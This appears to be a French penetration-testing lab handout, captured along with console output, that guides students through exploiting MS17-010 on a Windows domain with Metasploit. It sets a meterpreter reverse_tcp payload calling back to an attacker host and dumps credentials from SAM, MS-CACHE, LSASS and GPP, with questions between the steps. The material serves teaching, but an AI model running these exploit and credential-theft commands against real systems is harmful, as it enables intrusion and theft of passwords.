 Members
-------------------------------------------------------------------------------
Administrator
julien
WAD\Domain Admins
The command completed successfully.
C:\Windows\system32>tasklist
tasklist
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          4 K
System                           4 Services                   0        140 K
smss.exe                       256 Services                   0      1188 K
csrss.exe                      356 Services                   0      3624 K
wininit.exe                    416 Services                   0      4728 K
csrss.exe                      424 Console                    1      3400 K
winlogon.exe                   464 Console                    1      8060 K
services.exe                   544 Services                   0      8848 K
lsass.exe                      552 Services                   0     20024 K
svchost.exe                    632 Services                   0     16968 K
svchost.exe                    700 Services                   0     10108 K
LogonUI.exe                    800 Console                    1     48228 K
dwm.exe                        820 Console                    1     16508 K
svchost.exe                    864 Services                   0     73324 K
svchost.exe                    888 Services                   0     36740 K
svchost.exe                    944 Services                   0     20548 K
svchost.exe                    952 Services                   0     29844 K
svchost.exe                   1000 Services                   0     20684 K
svchost.exe                    628 Services                   0     26344 K
svchost.exe                   1360 Services                   0      8664 K
svchost.exe                   1448 Services                   0      7780 K
spoolsv.exe                   1632 Services                   0     13592 K
svchost.exe                   1780 Services                   0     25220 K
svchost.exe                   1876 Services                   0     11276 K
Memory Compression            1540 Services                   0      5020 K
dllhost.exe                   2196 Services                   0     19012 K
svchost.exe                   2436 Services                   0      7524 K
msdtc.exe                     2592 Services                   0      9456 K
svchost.exe                   2956 Services                   0      7756 K
SearchIndexer.exe              920 Services                   0     15384 K
GCEWindowsAgent.exe           2644 Services                   0     15856 K
svchost.exe                   2648 Services                   0      7916 K
sedsvc.exe                    3828 Services                   0     11436 K
powershell.exe                3488 Services                   0     67508 K
conhost.exe                   3732 Services                   0      5204 K
cmd.exe                       3812 Services                   0      2920 K
conhost.exe                   3788 Services                   0      5652 K
tasklist.exe                  2640 Services                   0      7456 K
WmiPrvSE.exe                  3340 Services                   0      8180 K
C:\Windows\system32>
Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
être exporté et ouvert avec Wireshark.
Sélectionner du texte
sudo tcpdump -i ens4 -w /tmp/smb_version_X.pcap &
run
sudo pkill tcpdump
Questions:
P1: Expliquer l'utilité de l'argument -Pn et dans quelles circonstances est-ce qu'il s'utilise ?
P2: Quel est le contrôleur de domaine ? Comment pouvez-vous le déterminer (2 façon distinctes)?
P3: A partir de la capture tcpdump, déterminer comment la version de Windows est récupérée ?
3.2. Exploitation de vulnérabilités logicielles
Rechercher d'éventuelles machines vulnérables à MS17-010.
use auxiliary/scanner/smb/smb_ms17_010
services -p 445 -R
run
Exploiter la vulnérabilité sur l'une des machines vulnérables afin d'en prendre le contrôle.
use exploit/windows/smb/ms17_010_psexec
set RHOSTS [target_ip]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Questions:
P4: Quels sont les droits d'exécution que vous obtenez ?
P5: Comment expliquer que vous disposez d'autant de privilège ?
P6: Quel processus exécute votre meterpreter sur la machine victime (pid+nom) ?
P7: Quelle est la différence entre la version reverse_tcp et bind_tcp de meterpreter ?
P8: Dans quelle situation est-il recommandé d'utiliser la version reverse_tcp ?
P9: Dans la sortie de l'exécution, la notion de stage apparait, de quoi s'agit-il ?
3.3. Vol de credentials
Récupérer autant de mots de passe que possible sur la machine exploitée et notamment ceux stockés aux
emplacements suivants :
• SAM (module msf > post/windows/gather /hashdump)
• MS-CACHE (module msf > post/windows/gather /cachedump)
• LSASS (extension meterpreter > load kiwi ; creds_all)
Chercher si le domaine exploite des GPP pour le déploiement de mots de passe de configuration. X correspond à la
session meterpreter que vous avez établie sur la machine Windows 10.
use post/windows/gather/credentials/gpp
set SESSION [X]
run
2 sur 5
1 2 3 4
cpu 06% || 59.1 GiB || 84% |||937.9 MiB || 08.03.2020 18:04